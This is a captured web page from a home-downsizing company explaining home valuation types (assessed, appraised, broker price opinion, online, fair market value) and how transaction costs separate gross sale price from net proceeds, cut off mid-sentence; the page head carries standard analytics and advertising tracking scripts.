

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homedownsizingsolutions.com/resources/get-my-house-value.html
body_size: 17533
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Market Value Explained | Maximizing Your Home's Net Worth | Navigating Home Valuation Methods</title>
  <meta name="description" content="Learn about home valuation methods, like assessed and appraised values, and their impact on your property&#039;s worth. Find out how hidden costs affect your sale proceeds and make informed decisions about your property&#039;s value in today&#039;s market. Contact us for a customized property valuation" />
  <meta name="keywords" content="" />
  <meta name="format-detection" content="telephone=no">
  <meta property="og:image" content="/images/PreviewLink.jpg" />
  <meta property="og:image:width" content="1200" />
  <meta property="og:image:height" content="628" />
  <link rel="canonical" href="https://www.homedownsizingsolutions.com/resources/get-my-house-value.html" />  <!-- Facebook Open Graph meta -->
<meta property="og:title" content="Market Value Explained | Maximizing Your Home's Net Worth | Navigating Home Valuation Methods">
<meta property="og:description" content="Learn about home valuation methods, like assessed and appraised values, and their impact on your property&#039;s worth. Find out how hidden costs affect your sale proceeds and make informed decisions about your property&#039;s value in today&#039;s market. Contact us for a customized property valuation">
<meta property="og:image" content="https://www.homedownsizingsolutions.com/cm/dpl/images/content/1321/House_Sold.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Learn about home valuation methods, like assessed and appraised values, and their impact on your property&#039;s worth. Find out how hidden costs affect your sale proceeds and make informed decisions about your property&#039;s value in today&#039;s market. Contact us for a customized property valuation">
<meta property="og:url" content="https://www.homedownsizingsolutions.com/resources/get-my-house-value.html">
<!-- end twitter open graph -->
    
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">

  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1768942153405">
  <script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>  <meta name="google-site-verification" content="Z5caKSlfloGnNzhDN6BsSWVyaVBa-G8UABed2_LB3ys" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Get My House Value","description":"Learn about home valuation methods, like assessed and appraised values, and their impact on your property&#039;s worth. Find out how hidden costs affect your sale proceeds and make informed decisions about your property&#039;s value in today&#039;s market. Contact us for a customized property valuation","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Home Downsizing Solutions","url":"https://www.homedownsizingsolutions.com"},"datePublished":"2023-10-31 00:00:00","dateModified":"2023-10-31 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Resources","item":"https://www.homedownsizingsolutions.com/resources.html"},{"@type":"ListItem","position":2,"name":"Get My House Value","item":"https://www.homedownsizingsolutions.com/resources/get-my-house-value.html"}]},"url":"https://www.homedownsizingsolutions.com/resources/get-my-house-value.html"}</script><script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="a76a879d-7632-4ba9-b9f4-05165c3f86b5" src="[data-uri]"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T75SWWP');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" src="//cdn.calltrk.com/companies/694600199/b0eb432b82a3ad57d5fb/12/swap.js"></script> 

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "Home Downsizing Solutions",
  "url": "https://www.homedownsizingsolutions.com/",
  "sameAs": [
    "https://www.facebook.com/homedownsizingsolutions",
    "https://twitter.com/home_downsizing",
    "https://www.linkedin.com/company/home-downsizing-solutions"
  ],
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.homedownsizingsolutions.com/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Home Downsizing Solutions",
  "description": "Home Downsizing Solutions helps seniors and their families manage the complex process of downsizing their homes and relocating.",
  "image": "https://www.homedownsizingsolutions.com/wp-content/uploads/2023/03/home-downsizing-solutions-logo.png",
  "telephone": "+1-855-291-5005",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1201 Calvert St. Ste. 22339",
    "addressLocality": "Lincoln",
    "addressRegion": "NE",
    "postalCode": "68542",
    "addressCountry": "US"
  },
  "openingHours": "24/7",
  "sameAs": [
    "https://www.facebook.com/homedownsizingsolutions",
    "https://twitter.com/home_downsizing",
    "https://www.linkedin.com/company/home-downsizing-solutions"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Home Downsizing Solutions",
  "url": "https://www.homedownsizingsolutions.com/",
  "logo": "https://www.homedownsizingsolutions.com/wp-content/uploads/2023/03/home-downsizing-solutions-logo.png",
  "description": "Home Downsizing Solutions helps seniors and their families manage the complex process of downsizing their homes and relocating.",
  "email": "info@homedownsizingsolutions.com",
  "telephone": "+1-855-291-5005",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1201 Calvert St., Ste. 22339",
    "addressLocality": "Lincoln",
    "addressRegion": "NE",
    "postalCode": "68542",
    "addressCountry": "US"
  },
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "+1-855-291-5005",
      "contactType": "customer support",
      "availableLanguage": [
        "English"
      ]
    }
  ],
  "sameAs": [
    "https://www.facebook.com/homedownsizingsolutions",
    "https://twitter.com/home_downsizing",
    "https://www.linkedin.com/company/home-downsizing-solutions"
  ]
}
</script>



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11189468071"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11189468071');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '409402075323373');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=409402075323373&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- AudienceLab Pixel Code -->
            <script type="text/javascript">
                const pixelId = '2a32cc81-6286-4d44-8f00-d3aaffbc1698';
            </script>
            <script src="https://cdn.audiencelab.io/pixel_V2.js" type="text/javascript"></script>
            <!-- End AudienceLab Pixel Code --></head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T75SWWP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-1321" class="wrapper sitewide page ">
    
<header class="page-header">
  
<div class="top-ribbon" id="top-ribbon">
  <div class="row align-middle large-uncollapse small-collapse">
    <div class="columns small-12 show-for-large">
      <div class="top-bar top-bar__top-ribbon">
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar_right" id="top-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
          <li class=" np-1 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.homedownsizingsolutions.com/" ><span class="menu-main__main-link-text">Home</span></a></li><li class=" np-2 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.homedownsizingsolutions.com/about.html" ><span class="menu-main__main-link-text">About</span></a></li><li class="has-submenu  np-86 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.homedownsizingsolutions.com/sell-your-house.html" ><span class="menu-main__main-link-text">Sell Your House</span></a>							<ul class="menu"><li class=" np-497 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.homedownsizingsolutions.com/sell-your-house/our-process.html" ><span>Our Process</span></a></li>																																										<li class=" np-1086 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.homedownsizingsolutions.com/sell-your-house/assisted-living-solutions.html" ><span>Assisted Living Solutions</span></a></li>																												<li class=" np-1615 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.homedownsizingsolutions.com/sell-your-house/how-it-works.html" ><span>How It Works</span></a></li>							</ul></li><li class="has-submenu  np-585 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.homedownsizingsolutions.com/why-choose-us.html" ><span class="menu-main__main-link-text">Why Choose Us</span></a>							<ul class="menu"><li class=" np-260 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.homedownsizingsolutions.com/why-choose-us/testimonials.html" ><span>Testimonials</span></a></li>							</ul></li><li class="has-submenu active np-1429 menu-main_menu-item"><a class="menu-main_nav-link" href="#" ><span class="menu-main__main-link-text">Resources</span></a>							<ul class="menu"><li class=" np-1007 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.homedownsizingsolutions.com/resources/tv-show.html"  target="_blank" rel="noopener" ><span>TV Show</span></a></li>														<li class=" np-1321 active menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.homedownsizingsolutions.com/resources/get-my-house-value.html" ><span>Get My House Value</span></a></li>														<li class=" np-1360 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.homedownsizingsolutions.com/resources/nassm-guide.html" ><span>NASSM Guide</span></a></li>														<li class=" np-527 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.homedownsizingsolutions.com/resources/faqs.html" ><span>FAQs</span></a></li>														<li class=" np-1063 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.homedownsizingsolutions.com/resources/book.html"  target="_blank" rel="noopener" ><span>Home Downsizing Secrets Book</span></a></li>														<li class=" np-1506 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.homedownsizingsolutions.com/resources/workbook.html" ><span>Stress Free Home Downsizing Workbook</span></a></li>							</ul></li><li class="has-submenu  np-377 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.homedownsizingsolutions.com/locations.html" ><span class="menu-main__main-link-text">Locations</span></a>							<ul class="menu"><li class=" np-555 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.homedownsizingsolutions.com/locations/omaha-ne.html" ><span>Omaha, NE</span></a></li>														<li class=" np-562 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.homedownsizingsolutions.com/locations/kansas-city.html" ><span>Kansas City, MO</span></a></li>														<li class=" np-565 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.homedownsizingsolutions.com/locations/lincoln-ne.html" ><span>Lincoln, NE</span></a></li>														<li class=" np-915 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.homedownsizingsolutions.com/locations/pensacola-fl.html" ><span>Pensacola, FL</span></a></li>							</ul></li><li class=" np-530 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.homedownsizingsolutions.com/franchising.html" ><span class="menu-main__main-link-text">Franchising</span></a>																																										</li><li class=" np-15 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.homedownsizingsolutions.com/blog.html" ><span class="menu-main__main-link-text">Blog</span></a></li><li class=" np-4 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.homedownsizingsolutions.com/contact-us.html" ><span class="menu-main__main-link-text">Contact</span></a></li>        </ul>
      </div>
    </div>
  </div>
</div>    </div>
              <div class="columns large-3 small-expand hide-for-large top-ribbon__small-phone_column">
        <div class="top-ribbon_contact">
                      <a class="top-ribbon_phone" href="tel:855-291-5005">
              <span class="material-icons top-ribbon_phone-icon">phone_enabled</span> 
              (855) 291-5005            </a>
                  </div>
      </div>
        <div class="columns shrink hide-for-large top-ribbon__menu-icon_column">
      <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
        <button type="button" class="btn" data-toggle>
          <span>
            <span class="btn__bar"></span>
            <span class="btn__bar"></span>
            <span class="btn__bar"></span>
          </span>
        </button>
      </div>
    </div>
  </div>
</div>  <div class="row align-middle">
    <div class="page-header_branding columns large-6 xlarge-7">
      <div class="hide-for-medium">
        <a href="/"><img width="363" height="73" class="page-header_logo" src="/images/logo.png" alt="Home Downsizing Solutions"></a>
      </div>
      <div class="show-for-medium">
        <a href="/"><img width="363" height="73" class="page-header_logo" src="/images/logo.svg" alt="Home Downsizing Solutions"></a>
      </div>
    </div>
    <div class="large-6 xlarge-5 columns show-for-large">
      <div class="row align-right align-middle">
                  <div class="columns shrink">
            <a href="tel:855-291-5005" class="button"><span class="material-icons top-ribbon_phone-icon">phone_enabled</span> (855) 291-5005</a>
          </div>
              </div>
    </div>
    <div class="small-12 large-expand columns hide-for-large">
      <div class="top-bar">
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar_right" id="main-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
          <li class=" np-1 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.homedownsizingsolutions.com/" ><span class="menu-main__main-link-text">Home</span></a></li><li class=" np-2 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.homedownsizingsolutions.com/about.html" ><span class="menu-main__main-link-text">About</span></a></li><li class="has-submenu  np-86 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.homedownsizingsolutions.com/sell-your-house.html" ><span class="menu-main__main-link-text">Sell Your House</span></a>							<ul class="menu"><li class=" np-497 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.homedownsizingsolutions.com/sell-your-house/our-process.html" ><span>Our Process</span></a></li>																																										<li class=" np-1086 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.homedownsizingsolutions.com/sell-your-house/assisted-living-solutions.html" ><span>Assisted Living Solutions</span></a></li>																												<li class=" np-1615 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.homedownsizingsolutions.com/sell-your-house/how-it-works.html" ><span>How It Works</span></a></li>							</ul></li><li class="has-submenu  np-585 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.homedownsizingsolutions.com/why-choose-us.html" ><span class="menu-main__main-link-text">Why Choose Us</span></a>							<ul class="menu"><li class=" np-260 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.homedownsizingsolutions.com/why-choose-us/testimonials.html" ><span>Testimonials</span></a></li>							</ul></li><li class="has-submenu active np-1429 menu-main_menu-item"><a class="menu-main_nav-link" href="#" ><span class="menu-main__main-link-text">Resources</span></a>							<ul class="menu"><li class=" np-1007 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.homedownsizingsolutions.com/resources/tv-show.html"  target="_blank" rel="noopener" ><span>TV Show</span></a></li>														<li class=" np-1321 active menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.homedownsizingsolutions.com/resources/get-my-house-value.html" ><span>Get My House Value</span></a></li>														<li class=" np-1360 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.homedownsizingsolutions.com/resources/nassm-guide.html" ><span>NASSM Guide</span></a></li>														<li class=" np-527 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.homedownsizingsolutions.com/resources/faqs.html" ><span>FAQs</span></a></li>														<li class=" np-1063 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.homedownsizingsolutions.com/resources/book.html"  target="_blank" rel="noopener" ><span>Home Downsizing Secrets Book</span></a></li>														<li class=" np-1506 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.homedownsizingsolutions.com/resources/workbook.html" ><span>Stress Free Home Downsizing Workbook</span></a></li>							</ul></li><li class="has-submenu  np-377 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.homedownsizingsolutions.com/locations.html" ><span class="menu-main__main-link-text">Locations</span></a>							<ul class="menu"><li class=" np-555 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.homedownsizingsolutions.com/locations/omaha-ne.html" ><span>Omaha, NE</span></a></li>														<li class=" np-562 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.homedownsizingsolutions.com/locations/kansas-city.html" ><span>Kansas City, MO</span></a></li>														<li class=" np-565 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.homedownsizingsolutions.com/locations/lincoln-ne.html" ><span>Lincoln, NE</span></a></li>														<li class=" np-915 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.homedownsizingsolutions.com/locations/pensacola-fl.html" ><span>Pensacola, FL</span></a></li>							</ul></li><li class=" np-530 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.homedownsizingsolutions.com/franchising.html" ><span class="menu-main__main-link-text">Franchising</span></a>																																										</li><li class=" np-15 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.homedownsizingsolutions.com/blog.html" ><span class="menu-main__main-link-text">Blog</span></a></li><li class=" np-4 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.homedownsizingsolutions.com/contact-us.html" ><span class="menu-main__main-link-text">Contact</span></a></li>                                <li class="menu-main_menu-item" role="treeitem"><a class="menu-main_nav-link" href="tel:855-291-5005"><span class="menu-main__main-link-text"><span class="material-icons top-ribbon_phone-icon">phone_enabled</span> (855) 291-5005</span></a></li>
                  </ul>
      </div>
    </div>
  </div>
</div>    </div>
  </div>
</header><div class="page__services-child page__mid-content-bg">
<section class="sub-banner" id="sub-banner"  >
  <!-- Add Banner Swirl to background -->
  <div class="sub-banner-swirl">
  <svg width="100%" viewBox="0 0 2000 520">
    <defs>
      <clipPath id="background-swirl">
        <pattern id="pattern-image" x="0" y="0" width="50" height="50" patternUnits="userSpaceOnUse">
          <image xlink:href="/images/logo_grey.svg" x="0" y="0" width="50" height="50"></image>
        </pattern>
        <linearGradient id="gradient" gradientTransform="rotate(10)">
          <stop offset="0" stop-color="#0E69A7" />
          <stop offset="100%" stop-color="#011255" />
        </linearGradient>
      </clipPath>
    </defs>
    <path width="100%" height="520.58" data-name="Path 543" d="M-2329-5969.518v520.58l2002.127-.315v-403.365s-61.034-34.7-144.42-55.466-202.948-15.69-202.948-15.69-74.927-3.437-234.545,39.957-323.17,85.009-323.17,85.009-182.515,51.464-402.5,39.813-373.471-63.073-373.471-63.073-82.715-24.415-169.053-65.332A1639.065,1639.065,0,0,1-2329-5969.518Z" transform="translate(2329 5969.518)" fill="url(#gradient)" />
  </svg>
</div>
  <!-- Add Banner Semi-Circle to background -->
  
<div class="sub-banner-semi-circle">
  <svg viewBox="0 0 2000 2174.389" class="show-for-medium">
    <defs>
      <clipPath id="semicircle">
        <path height="100%" id="Path_543" data-name="Path 543" d="M2613-5728v1971.515s343.576-90.3,843.016-131.782,1153.542,0,1153.542,0V-5728s-492.545-218.909-1023.948-200.6S2613-5728,2613-5728Z" transform="translate(-2612.5 5930.226)" fill="rgba(255,255,255,0.5)" />
      </clipPath>
    </defs>
    <image width="100%" height="100%" xlink:href="/images/mid-section-bg.jpg" x="0" y="0" clip-path="url(#semicircle)"></image>
  </svg>

  <svg viewBox="0 0 392.011 2776.538" class="hide-for-medium">
    <defs>
      <clipPath id="semicircle">
        <path height="100%" id="Path_543" data-name="Path 543" d="M-11575,2888.367s91.692-14.9,189.431-14.9,201.521,14.9,201.521,14.9V5629.509s-104.054-13.694-202.057-8.57S-11576.059,5650-11576.059,5650Z" transform="translate(11576.059 -2873.465)" fill="rgba(255,255,255,0.5)" />
      </clipPath>
    </defs>
    <image width="100%" height="100%" xlink:href="/images/mid-section-bg.jpg" x="0" y="0" clip-path="url(#semicircle)"></image>
  </svg>
</div>

<script>
  const userAgent = navigator.userAgent;
  const regexBrowser = /\Safari/;
  const regexVersion = /\bVersion\/\d+/;
  const isSafari = userAgent.match(regexBrowser);
  const version = userAgent.match(regexVersion) ? userAgent.match(regexVersion)[0] : "1000";
  const isTooOld = Number(version.split('/').pop()) < 14;
  if (isSafari && isTooOld) {
    let easySVG = `
      <svg viewBox="0 0 2000 2174.389" class="">
        <path height="100%" id="Path_543" data-name="Path 543" d="M2613-5728v1971.515s343.576-90.3,843.016-131.782,1153.542,0,1153.542,0V-5728s-492.545-218.909-1023.948-200.6S2613-5728,2613-5728Z" transform="translate(-2612.5 5930.226)" fill="#EEF9FD"></path>
      </svg>`;
    let el = document.querySelector('.sub-banner-semi-circle')
    el.innerHTML = easySVG;
  }
</script>

  <div class="row collapse">
    <div class="columns small-12">
              <div id="sub-banner-container">
          <div class="sub-banner__heading">What Is My House Worth?<br/></div>
                      <div class="sub-banner__message">
              How To Determine How Much My House Is Worth            </div>
                            </div>
          </div>
      </div>
</section>
<section class="content sub-page full-page" id="main-content">
  <div class="row collapse large-unstack">
          <aside class="content-sub columns large-4 small-order-2 large-order-1 show-for-large">
        <div class="content-sub-text form-container">
            <nav class="navigation__side-bar" id="side-bar-navigation">
        <ul class="vertical menu initial accordion-menu side-bar__menu" data-accordion-menu data-submenu-toggle="true">
                <li class="side-bar__menu-item ">
            <a class="side-bar__menu-link" href="https://www.homedownsizingsolutions.com/resources/tv-show.html">
                            TV Show            </a>

                      </li>
                <li class="side-bar__menu-item active">
            <a class="side-bar__menu-link" href="https://www.homedownsizingsolutions.com/resources/get-my-house-value.html">
              <svg xmlns="http://www.w3.org/2000/svg" width="16.016" height="15.61" viewBox="0 0 16.016 15.61"> <path id="arrow-right-solid_1_" d="M6.81,3.115,7.6,2.321a.854.854,0,0,1,1.212,0l6.949,6.945a.854.854,0,0,1,0,1.212L8.815,17.427a.854.854,0,0,1-1.212,0l-.794-.794a.859.859,0,0,1,.014-1.226l4.307-4.1H.858A.856.856,0,0,1,0,10.446V9.3a.856.856,0,0,1,.858-.858H11.131l-4.307-4.1A.853.853,0,0,1,6.81,3.115Z" transform="translate(0 -2.069)" fill="currentColor"/> </svg>              Get My House Value            </a>

                      </li>
                <li class="side-bar__menu-item ">
            <a class="side-bar__menu-link" href="https://www.homedownsizingsolutions.com/resources/nassm-guide.html">
                            NASSM Guide            </a>

                      </li>
                <li class="side-bar__menu-item ">
            <a class="side-bar__menu-link" href="https://www.homedownsizingsolutions.com/resources/faqs.html">
                            FAQs            </a>

                      </li>
                <li class="side-bar__menu-item ">
            <a class="side-bar__menu-link" href="https://www.homedownsizingsolutions.com/resources.html">
                            Resources            </a>

                      </li>
                <li class="side-bar__menu-item ">
            <a class="side-bar__menu-link" href="https://www.homedownsizingsolutions.com/resources/book.html">
                            Home Downsizing Secrets Book            </a>

                      </li>
                <li class="side-bar__menu-item ">
            <a class="side-bar__menu-link" href="https://www.homedownsizingsolutions.com/resources/workbook.html">
                            Stress Free Home Downsizing Workbook            </a>

                      </li>
          </ul>
  </nav>
        </div>
      </aside>
        <main class="content-main columns large-8 small-order-1 large-order-2">
      <div class="content-text">
        <p dir="ltr" style="line-height: 1.2; margin-top: 0pt; margin-bottom: 0pt;">If you&rsquo;re considering downsizing or moving to a senior living community, one of the first items you may be wondering about is, what is the value of my house.</p> <p dir="ltr" style="line-height: 1.2; margin-top: 0pt; margin-bottom: 0pt;">&nbsp;</p> <p style="text-align: center"><a class="button" href="#value-form">Get My House Value Now</a></p> <h2 style="text-align: center;">Types Of Home Valuations</h2> <p>There are a few basic types of home valuations to help determine the value of your house, and its important to understand the differences between them.&nbsp; There are county assessed values, appraised values, broker price opinions, online web site valuations, and market valuations.</p> <h3>Assessed Value</h3> <p>The Assessed Value is the value placed on your property by your local county assessor or similar local government agency.&nbsp; This is the value that is used to determine your property taxes.</p> <p>Assessed values are typically lower than market value due to the county offices that set these valuations based on a percentage of the sale price of recent property sales.&nbsp; Since the market is historically going up in value, these values are usually lower than market value due to the assessor &ldquo;chasing&rdquo; the market.&nbsp; However, when the real estate market corrects, or declines, these values may be higher than the actual market value.</p> <p>Assessed values do not typically take into account the condition of the property.&nbsp; If a property needs updating, it may still be assessed the same as other properties in the neighborhood that are in much better condition, with higher market values.</p> <p>In summary, the Assessed Value is one tool to consider for a market value, but only one piece of the puzzle.</p> <h3>Appraised Value</h3> <p>An appraised value is an &ldquo;opinion of value&rdquo; when a professional property appraiser conducts or creates an appraisal.&nbsp; The appraiser will provide a value based on the size, location, condition or finish, of your house (the subject property) compared to other similar houses that have sold in the previous six to twelve months, in your neighborhood or subdivision.</p> <p>As the definition of an appraisal implies, this is an opinion of value.&nbsp; If you have three appraisals conducted, you will most likely get three different valuations.</p> <p>Although most appraisers should provide an accurate value, they will sometimes use &ldquo;comps&rdquo; or comparables of houses in different neighborhoods or subdivisions that will not provide an accurate value of the &ldquo;subject&rdquo; property.</p> <p>One item that is oftentimes misunderstood is that an appraisal value will be a &ldquo;gross&rdquo; number valuation, not the &ldquo;net&rdquo; amount that the seller will receive if they sell the property.&nbsp; We will discuss gross vs net a little later in this article.</p> <h3>BPO or Broker Price Opinion</h3> <p>A BPO or Broker Price Opinion is an opinion of value provided by a real estate agent or broker.&nbsp; Since they are not typically licensed as an appraiser or provide a professional appraisal, real estate agents or brokers will provide a BPO to clients or potential clients, typically for no cost.</p> <p>The information for a BPO will come from the local MLS (Multiple Listing Service), which is typically where appraisers get their information.&nbsp; The local MLS is generally the most accurate source for information of houses that have been Listed and have sold or not sold.</p> <p>A BPO is oftentimes as accurate as an appraisal, although the agent can sometimes pull comps from close by higher priced subdivisions or neighborhoods, to show a higher value for the subject property in an effort to get a listing.</p> <p>As with appraisals, BPO values are &ldquo;gross&rdquo; numbers and not &ldquo;net&rdquo; values.</p> <h3>Online Web Site Valuations</h3> <p>I often hear people say that the value of their house is &ldquo;x&rdquo; because one of the online valuation sites like Zillow, Realtor.com, or others, say it is.&nbsp; This may or may not be accurate.</p> <p>Online valuation web sites aggregate information from public sources in an attempt to determine valuations.&nbsp; These are referred to as an automated valuation model.</p> <p>What they are not able to apply to their valuations is the actual condition of the property or other non public characteristics of a property that may have an effect on the property value.&nbsp;&nbsp;</p> <h3>Fair Market Value</h3> <p>Fair Market Value is, ultimately, the price a buyer is willing to pay for your house.&nbsp; The fair market value is only determined after a transaction is closed.</p> <p>The best way to determine fair market value before a sale, as close as possible, is to objectively look at the comparables in your neighborhood or subdivision, find the most comparable houses (most similar to your house), with the most similar condition, that have sold.&nbsp;&nbsp;</p> <p>To get the best picture of the current market, I always recommend looking at the Active, Pending, Cancelled, and Expired listings, along with the Solds.</p> <p><br> Now, lets briefly discuss an item that applies to all of these valuation methods- What I like to call The Law of Gross vs Net.</p> <h2 style="text-align: center;">The Law of Gross vs Net</h2> <p>The Law of Gross vs. Net is simply the reality that if you sell a house in a traditional manner, or have your house valued in one of the above manners, you may sell the house for a &ldquo;gross&rdquo; number, but your &ldquo;net&rdquo; amount that you can put in your pocket will be less.</p> <p>It can be confusing when an agent says they can sell your house for $200,000, for example, when the $200,000 is a gross number, not the actual net amount that you will receive from the sale.</p> <p>When a person sells a house, there are inherent Transaction Costs that must be considered.&nbsp; Expenses such as Marketing Costs, Closing Costs, a Buyer&rsquo;s Discount, and Miscellaneous expenses such as correcting deficiencies identified from a buyer&rsquo;s whole house inspection and appraisal.</p> <h3>Marketing Costs</h3> <p>Marketing Costs are an amount that it costs to market a house and find a buyer.&nbsp; These are typically the 5% to 7% commissions or fees paid to a real estate agent.&nbsp; A seller doesn&rsquo;t have to use an agent, but they will still have expenses to attract a buyer.&nbsp;&nbsp;</p> <h3>Closing Costs</h3> <p>Closing Costs are items such as the fee to a closing company or attorney to close the transaction, title insurance, recording fees at the county offices, pest inspection, whole house inspection, appraisal, and the costs and fees for the buyer&rsquo;s new loan.</p> <p>The above items are traditionally split between the buyer and seller, but depending on the current real estate market, the buyer will typically ask the seller to pay for some or all of their closing costs.&nbsp;&nbsp;</p> <h3>The Buyer&rsquo;s Discount</h3> <p>A Buyer&rsquo;s Discount is not something we&rsquo;ve seen much of for the last few years, but historically, the buyer will always offer less than the asking 